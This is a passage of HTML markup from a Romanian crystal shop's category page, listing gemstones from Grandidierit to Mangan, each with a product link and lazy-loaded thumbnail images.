data-srcset="https://universulcristalelor.ro/image/cache/brand/spesartin%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/spesartin%20profil-800x520w.webp 2x" alt="Granat portocaliu" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/grandidierit" class="catalog-title">Grandidierit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/grandidierit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/grandidierit%2040%20lei-1000x1000-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/grandidierit%2040%20lei-1000x1000-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/grandidierit%2040%20lei-1000x1000-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/grandidierit%2040%20lei-1000x1000-800x520w.webp 2x" alt="Grandidierit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/hackmanit" class="catalog-title">Hackmanit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/hackmanit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/hackmanit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/hackmanit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/hackmanit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/hackmanit%20profil-800x520w.webp 2x" alt="Hackmanit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/halit-sare-1" class="catalog-title">Halit (sare)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/halit-sare-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/halit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/halit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/halit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/halit-800x520w.webp 2x" alt="Halit (sare)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/hanksite" class="catalog-title">Hanksite</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/hanksite" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Hanksite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/heliodor-2" class="catalog-title">Heliodor</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/heliodor-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heliodor-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heliodor-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heliodor-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heliodor-800x520w.webp 2x" alt="Heliodor" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-13"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/hematit-3" class="catalog-title">Hematit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/hematit-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Hematit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Hematit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Hematit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Hematit-800x520w.webp 2x" alt="Hematit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-14"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/herderit" class="catalog-title">Herderit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/herderit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Herderit%202-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Herderit%202-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Herderit%202-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Herderit%202-800x520w.webp 2x" alt="Herderit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-15"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/heulandit-1" class="catalog-title">Heulandit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/heulandit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heulandit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heulandit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heulandit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/heulandit-800x520w.webp 2x" alt="Heulandit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-16"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/hidenit-2" class="catalog-title">Hidenit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/hidenit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hidenit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hidenit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hidenit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hidenit-800x520w.webp 2x" alt="Hidenit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-17"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/hipersten-1" class="catalog-title">Hipersten</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/hipersten-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hipersten-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hipersten-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hipersten-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/hipersten-800x520w.webp 2x" alt="Hipersten" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-18"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/iolit-safir-de-apa-1" class="catalog-title">Iolit (safir de apa)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/iolit-safir-de-apa-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/iolit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/iolit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/iolit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/iolit-800x520w.webp 2x" alt="Iolit (safir de apa)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-19"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/iowait-1" class="catalog-title">Iowait</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/iowait-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/iowait-p-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/iowait-p-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/iowait-p-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/iowait-p-800x520w.webp 2x" alt="Iowait" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-20"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jad" class="catalog-title">Jad</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jad" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/jad%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/jad%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/jad%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/jad%20profil-800x520w.webp 2x" alt="Jad" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-21"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jadeit-jad-tanar" class="catalog-title">Jadeit (Jad tanar)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jadeit-jad-tanar" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/jad%20go-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/jad%20go-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/jad%20go-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/jad%20go-800x520w.webp 2x" alt="Jadeit (Jad tanar)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-22"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jais-jet-gagat" class="catalog-title">Jais (Jet, Gagat)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jais-jet-gagat" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jais-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jais-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jais-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jais-800x520w.webp 2x" alt="Jais (Jet, Gagat)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-23"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-bondar-3" class="catalog-title">Jasp bondar</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-bondar-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Jasp bondar" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-24"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-1" class="catalog-title">Jasp</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20rosu-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20rosu-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20rosu-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20rosu-800x520w.webp 2x" alt="Jasp" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-25"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-heliotrop-piatra-sangelui" class="catalog-title">Jasp heliotrop (Piatra sangelui)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-heliotrop-piatra-sangelui" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20heliotrop-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20heliotrop-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20heliotrop-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20heliotrop-800x520w.webp 2x" alt="Jasp heliotrop (Piatra sangelui)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-26"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-kambaba-jasp-crocodil" class="catalog-title">Jasp kambaba (jasp crocodil)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-kambaba-jasp-crocodil" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20kambaba-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20kambaba-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20kambaba-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20kambaba-800x520w.webp 2x" alt="Jasp kambaba (jasp crocodil)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-27"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-mookait-jasp-australian" class="catalog-title">Jasp mookait (Jasp australian)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-mookait-jasp-australian" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20mookait-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20mookait-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20mookait-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20mookait-800x520w.webp 2x" alt="Jasp mookait (Jasp australian)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-28"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-oceanic-jasp-orbicular" class="catalog-title">Jasp oceanic (Jasp orbicular)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-oceanic-jasp-orbicular" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20oceanic-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20oceanic-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20oceanic-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20oceanic-800x520w.webp 2x" alt="Jasp oceanic (Jasp orbicular)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-29"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-policrom-1" class="catalog-title">Jasp policrom</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/jasp-policrom-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20policrom-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20policrom-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20policrom-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/jasp%20policrom-800x520w.webp 2x" alt="Jasp policrom" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-30"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/kornerupin-1" class="catalog-title">Kornerupin</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/kornerupin-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/kornerupin%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/kornerupin%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/kornerupin%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/kornerupin%20profil-800x520w.webp 2x" alt="Kornerupin" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-31"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/kunzit-1" class="catalog-title">Kunzit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/kunzit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/kunzit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/kunzit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/kunzit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/kunzit-800x520w.webp 2x" alt="Kunzit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-32"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lapis-lazuli-1" class="catalog-title">Lapis Lazuli</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lapis-lazuli-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lapis%20lazuli%201-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lapis%20lazuli%201-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lapis%20lazuli%201-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lapis%20lazuli%201-800x520w.webp 2x" alt="Lapis Lazuli" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-33"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/larimar-piatra-delfinului" class="catalog-title">Larimar (Piatra delfinului)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/larimar-piatra-delfinului" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Larimar-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Larimar-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Larimar-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Larimar-800x520w.webp 2x" alt="Larimar (Piatra delfinului)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-34"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/larvikite" class="catalog-title">Larvikite</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/larvikite" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/larvikit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/larvikit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/larvikit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/larvikit-800x520w.webp 2x" alt="Larvikite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-35"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lava-vulcanica-2" class="catalog-title">Lava vulcanica</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lava-vulcanica-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lava%20vulcanica-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lava%20vulcanica-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lava%20vulcanica-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lava%20vulcanica-800x520w.webp 2x" alt="Lava vulcanica" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-36"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lawsonit-1" class="catalog-title">Lawsonit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lawsonit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lawsanite-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lawsanite-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lawsanite-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lawsanite-800x520w.webp 2x" alt="Lawsonit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-37"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lazulit" class="catalog-title">Lazulit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lazulit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lazulit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lazulit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lazulit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lazulit-800x520w.webp 2x" alt="Lazulit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-38"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/labradorit-1" class="catalog-title">Labradorit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/labradorit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/labradorit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/labradorit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/labradorit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/labradorit-800x520w.webp 2x" alt="Labradorit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-39"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lepidolit-2" class="catalog-title">Lepidolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lepidolit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lepidolit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lepidolit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lepidolit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Lepidolit-800x520w.webp 2x" alt="Lepidolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-40"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/limonit-1" class="catalog-title">Limonit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/limonit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/limonit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/limonit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/limonit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/limonit-800x520w.webp 2x" alt="Limonit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-41"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/llanit-que-sera-1" class="catalog-title">Llanit (Que Sera)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/llanit-que-sera-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/que%20sera-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/que%20sera-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/que%20sera-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/que%20sera-800x520w.webp 2x" alt="Llanit (Que Sera)" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-42"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/lemn-silicifiat-1" class="catalog-title">Lemn silicifiat</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/lemn-silicifiat-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lemn%20pietrificat-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lemn%20pietrificat-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lemn%20pietrificat-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/lemn%20pietrificat-800x520w.webp 2x" alt="Lemn silicifiat" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-43"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/magnetit-2" class="catalog-title">Magnetit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/magnetit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/magnetit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/magnetit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/magnetit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/magnetit-800x520w.webp 2x" alt="Magnetit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-44"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/malachit-2" class="catalog-title">Malachit - Cristal Natural</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/malachit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/malachit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/malachit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/malachit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/malachit-800x520w.webp 2x" alt="Malachit - Cristal Natural" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-45"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-g-o/mangan-1" class="catalog-title">Mangan</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-g-o/mangan-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Mangan" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> 